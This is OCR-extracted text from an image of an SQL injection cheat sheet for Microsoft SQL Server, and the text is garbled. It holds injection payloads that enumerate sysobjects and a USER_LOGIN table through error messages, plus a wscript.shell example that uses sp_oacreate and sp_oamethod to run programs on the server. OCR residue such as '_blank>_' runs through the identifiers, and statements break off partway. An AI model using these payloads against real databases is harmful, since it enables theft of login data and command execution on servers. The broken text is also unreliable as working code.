
id desc)
and
1=(Select Top 1
col_blank>_name(object_blank>_id(USER_blank>_LOGIN),1)
from sysobjects)
_____________________________________________________________
____________
【参看相关表】
and 1=(select user_blank>_id from
USER_blank>_LOGIN)
and 0=(select user from USER_blank>_LOGIN where
user>1)
-=- wscript.shell example -=-
declare @o int
exec
sp_blank>_oacreate wscript.shell, @o out
exec sp_blank>_oamethod @o,
run, NULL, notepad.exe
; declare @o int exec sp_blank>_oacreate
wscript.shell, @o out exec sp_blank>_oamethod @o, run,